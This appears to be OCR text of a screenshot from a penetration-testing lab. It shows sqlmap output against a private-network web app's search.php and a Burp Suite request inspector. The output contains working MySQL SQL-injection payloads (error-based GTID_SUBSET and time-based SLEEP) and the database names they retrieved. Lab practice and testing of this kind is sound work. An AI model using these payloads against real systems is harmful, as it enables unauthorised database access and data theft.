 文件 动作 编辑 查看 帮助
[09:43:54] [INFO] parsing HTTP request from 'r'
[09:43:54] [WARNING] it appears that you have provided tainted parameter values ('query='') with
able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[09:43:55] [INFO] resuming back-end DBMS 'mysql'
[09:43:55] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.56.107/index.php'. Do you want to follow? [Y/n] y
[09:43:58] [WARNING] there is a DBMS error found in the HTTP response body which could interfere
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=u0kc922817s...2fd
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: query (GET)
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSE
Payload: location=emails&query=' AND GTID_SUBSET(CONCAT(0x716a707671,(SELECT (ELT(6352=6352,
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: location=emails&query=' AND (SELECT 6657 FROM (SELECT(SLEEP(5)))XqlU)-- Ndxq
---
[09:43:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: PHP, Apache 2.4.29
back-end DBMS: MySQL >= 5.6
[09:43:59] [INFO] fetching database names
[09:43:59] [INFO] retrieved: 'information_schema'
[09:43:59] [INFO] retrieved: 'mysql'
[09:43:59] [INFO] retrieved: 'performance_schema'
[09:43:59] [INFO] retrieved: 'socialnetwork'
[09:43:59] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] socialnetwork
[*] sys
Inspector
Selection
Selected text
Upgrade-Insecure-Requests: 1
\r \n
User-Agent: Mozilla/5.0 (Wind
See more
Decoded from: URL encoding
GET /search.php?location=ema
ils&query=' HTTP/1.1 \r \n
Host: 192.168.56.107 \r \n
Upgrade-Insecure-Requests: 1
\r \n
User-Agent: Mozilla/5.0 (Wind
ows NT 10.0; Win64; x64) AppleW
ebKit/537.36 (KHTML, lik
See more
Cancel Apply changes
Request attributes 2